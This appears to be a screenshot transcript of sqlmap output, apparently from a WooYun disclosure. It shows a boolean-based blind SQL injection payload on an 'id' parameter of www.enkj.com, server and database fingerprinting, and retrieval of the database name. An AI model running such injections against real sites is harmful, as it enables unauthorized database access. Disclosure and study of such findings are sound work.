 管理员: C:\Windows\system32\cmd.exe
[15:56:44] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 7936=7936
---
[15:56:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft SQL Server 2005
[15:56:44] [INFO] fetching current database
[15:56:44] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:56:44] [INFO] retrieved: FreeHost
current database:    'FreeHost'
[15:57:00] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.enkj.com'
[*] shutting down at 15:57:00
C:\sql>
www.wooyun.org